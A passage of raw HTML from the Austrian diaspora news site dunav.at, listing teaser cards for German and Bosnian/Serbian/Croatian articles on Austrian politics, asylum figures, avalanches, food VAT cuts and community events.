                        <a href="https://dunav.at/de/eu-unterstuetzung-in-oesterreich-auf-historischem-tiefstand/">
                            <img src="https://dunav.at/wp-content/uploads/2022/11/europska-komisija-580x330-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/eu-de/"   title="" >EU</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/eu-unterstuetzung-in-oesterreich-auf-historischem-tiefstand/" rel="bookmark">EU-Unterstützung in Österreich auf historischem Tiefstand</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milanovic-mirna/">milanovic.mirna</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/eu-unterstuetzung-in-oesterreich-auf-historischem-tiefstand/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-31T00:01:17+01:00">31/12/2024</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Dies geht aus einer aktuellen Umfrage der Österreichischen Gesellschaft für Europapolitik (ÖGfE) hervor. Besonders bemerkenswert ist, dass die Zustimmung im Juni noch bei 76...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/eu-unterstuetzung-in-oesterreich-auf-historischem-tiefstand/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-88683 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/deutlich-weniger-asylantraege-seit-jahresbeginn/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/deutlich-weniger-asylantraege-seit-jahresbeginn/">
                            <img src="https://dunav.at/wp-content/uploads/2023/02/fence-3585348_1920-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/deutlich-weniger-asylantraege-seit-jahresbeginn/" rel="bookmark">Deutlich weniger Asylanträge seit Jahresbeginn</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/ljubica/">Ljubica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/deutlich-weniger-asylantraege-seit-jahresbeginn/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-26T11:11:18+01:00">26/02/2023</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Die Gründe für den starken Rückgang der Asylanträge in den vergangenen Monaten ortet das Innenministerium in „intensiven Kontrollen der österreichischen Polizei auch auf ungarischem...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/deutlich-weniger-asylantraege-seit-jahresbeginn/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-102427 post type-post status-publish format-standard has-post-thumbnail hentry category-favoriten-de category-news category-stadt-wien">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/wega-einsatz-in-favoriten-alarm-wegen-angeblich-bewaffnetem-mann-in-balkan-cafe/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/wega-einsatz-in-favoriten-alarm-wegen-angeblich-bewaffnetem-mann-in-balkan-cafe/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/s0oMSkpV_policija_Austrija-748x453-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/stadt-wien/favoriten-de/"   title="" >Favoriten</a>
                                             <a href="https://dunav.at/de/news/"  title="" >News</a>
                             <a href="https://dunav.at/de/stadt-wien/"  title="" >Stadt Wien</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/wega-einsatz-in-favoriten-alarm-wegen-angeblich-bewaffnetem-mann-in-balkan-cafe/" rel="bookmark">WEGA-Einsatz in Favoriten: Alarm wegen angeblich bewaffnetem Mann in Balkan-Café</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/wega-einsatz-in-favoriten-alarm-wegen-angeblich-bewaffnetem-mann-in-balkan-cafe/" rel="bookmark"><time class="entry-date published" datetime="2025-03-29T18:25:18+01:00">29/03/2025</time><time class="updated" datetime="2025-03-29T18:25:30+01:00">29/03/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Der Einsatz ereignete sich gegen Mittag, als das Lokal gut besucht war und zahlreiche Stammgäste gemütlich ihren Kaffee tranken. Plötzlich tauchten schwer bewaffnete Einsatzkräfte...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/wega-einsatz-in-favoriten-alarm-wegen-angeblich-bewaffnetem-mann-in-balkan-cafe/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-56482 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/oesterreich-auf-der-roten-corona-risikolaender-slowakeis/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/oesterreich-auf-der-roten-corona-risikolaender-slowakeis/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/vius-austria-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/oesterreich-auf-der-roten-corona-risikolaender-slowakeis/" rel="bookmark">Österreich auf der roten Corona-Risikoländer Slowakeis</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/admin/">Dunav REDAKCIJA</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/oesterreich-auf-der-roten-corona-risikolaender-slowakeis/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-10T10:32:24+01:00">10/11/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Das hat gestern der slowakische Innenminister Roman Mikulec bestätigt. Demnächst ist geplant, Antigen-Schnelltests an ausgewählten Grenzübergängen durchzuführen. Laut Ministerpräsident Igor Matovic soll an 10...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/oesterreich-auf-der-roten-corona-risikolaender-slowakeis/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-67466 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/impfnachweis-nun-auch-im-gruenen-pass/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/impfnachweis-nun-auch-im-gruenen-pass/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/syringe-4544448_1280-2-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/impfnachweis-nun-auch-im-gruenen-pass/" rel="bookmark">Impfnachweis nun auch im „Grünen Pass“</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/admin/">Dunav REDAKCIJA</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/impfnachweis-nun-auch-im-gruenen-pass/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-20T13:34:55+02:00">20/06/2021</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Wie Gesundheitsministerium berichtet schon gestern sind die ersten Impfzertifikate erstellt worden. Die Nachweise sind für Erst- und Zweitimpfungen abrufbar. Am Freitag war die Seite...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/impfnachweis-nun-auch-im-gruenen-pass/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-74873 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/rendi-wanger-fordert-neuwahl/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/rendi-wanger-fordert-neuwahl/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/Rendi-Wagner-496x290.png" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/rendi-wanger-fordert-neuwahl/" rel="bookmark">Rendi-Wanger fordert Neuwahl</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/admin/">Dunav REDAKCIJA</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/rendi-wanger-fordert-neuwahl/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-04T12:19:44+01:00">04/12/2021</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            SPÖ-Chefin Pamela Rendi-Wagner will rasch mit dem designierten neuen Kanzler Karl Nehammer (ÖVP) sprechen. Die Regierung dürfe sich jetzt nicht aus ihrer Verantwortung stehlen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/rendi-wanger-fordert-neuwahl/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
							</div>
		</div>
	                </div>
                                    <div class="more-single">
                        <div id="featured_post-1" class="widget first widget_featured_post"><h2 class="widgettitle">Popularno</h2>
        <!-- Tab panes -->
        <div class="article-content archive-blog">
                <div class="featured-post">
                                                                                <article  class="post-item post-list clearfix post-106521 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-region">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/20260118213343_947321-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/news/region/"  title="" >Region</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/" rel="bookmark">Spektakulärer Fund der österreichischen Zollbehörden: Griechische Landschildkröte bei Reisenden aus Bosnien und Herzegowina entdeckt</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T09:10:22+01:00">19/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Die in den vergangenen Wochen des Jahres 2025 durchgeführten Maßnahmen richteten sich gezielt gegen den illegalen Handel mit geschützten...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106515 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/904z509_Screenshot-2026-01-17-190958_11zon-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/" rel="bookmark">Fünf Tote bei Lawinenunglücken in Österreich</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T09:00:51+01:00">19/01/2026</time><time class="updated" datetime="2026-01-19T09:12:10+01:00">19/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Eine Skifahrerin wurde auf rund 2.200 Metern Seehöhe von einer Lawine erfasst und verschüttet. Ihr Ehemann alarmierte gegen 12.30...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106512 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-wirtschaft">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/bread-4864572_1280-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/business/wirtschaft/"  title="" >Wirtschaft</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/" rel="bookmark">Mehrwertsteuer-Senkung für Grundnahrungsmittel ab Juli 2026</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T08:59:18+01:00">19/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Betroffen sind unter anderem Brot, Milch, Butter, Eier sowie heimisches Obst und Gemüse wie Äpfel, Erdäpfel, Salat oder Paradeiser....            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106492 post type-post status-publish format-standard has-post-thumbnail hentry category-geld category-news category-oesterreich category-wirtschaft">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/cigarette-8547965_1280-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/de/business/geld/"   title="" >Geld</a>
                                             <a href="https://dunav.at/de/news/"  title="" >News</a>
                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/business/wirtschaft/"  title="" >Wirtschaft</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" rel="bookmark">Zigarettenpreise steigen erneut deutlich</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:49:59+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:50:44+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Den Anfang macht demnach Japan Tobacco International (JTI), während Konkurrent Philip Morris am 2. Februar nachzieht. Hintergrund der Preisanpassungen...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106489 post type-post status-publish format-standard has-post-thumbnail hentry category-chronik category-news category-oesterreich category-region">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/construction-4754307_1280-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/de/news/chronik/"   title="" >Chronik</a>
                                             <a href="https://dunav.at/de/news/"  title="" >News</a>
                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/news/region/"  title="" >Region</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/" rel="bookmark">Arbeiter aus Bosnien bei Baustellenunfall in Tirol schwer verletzt</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T09:40:01+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Der Mann stürzte aus rund vier Metern Höhe und zog sich dabei schwere Verletzungen zu. Nach Angaben der Medien...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                                </div>
        </div>
        </div>                    </div>
                                    </div>
    
                    <div id="archive-sidebar" class="sidebar col-sx-12 col-sm-12 col-md-3 col-lg-3 archive-sidebar">
            <div class="content-inner">
                <aside id="text-15" class="widget widget_text">			<div class="textwidget"><p><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="305" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div><br />
<div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="306" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/dunavportal/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/dunavportal/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dunavportal/">Dunav.at</a></blockquote></div></div></aside><aside id="text-11" class="widget widget_text"><h2 class="widgettitle">B/H/S</h2>			<div class="textwidget"><div class="other-lang-views-content"><div class="post-widget archive-blog posts-listing">
<article class="post-item post-grid clearfix post-106518 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/296597-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/" rel="bookmark">Beč 6. februara u znaku Svetosavskog bala</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T09:07:06+01:00">19/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Ove godine 6. februara bečka palata Hofburg biće mjesto na kom će se govoriti srpski jezik, čuti srpske pjesme ali i uživati u koracima...                        </div>
                        <a  class="btn-read" href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106508 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/904z509_Screenshot-2026-01-17-190958_11zon-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark">U lavinama u Austriji poginulo pet osoba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T20:52:24+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T20:52:54+01:00">17/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106503 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/616018841_25742076138734695_2267955490230357083_n-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark">Od Dubice do Salcburga: Fudbalski sudija Arnes Talić dobio licencu FIFA</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T19:06:14+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T19:12:21+01:00">17/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/snijeg22-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106494 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
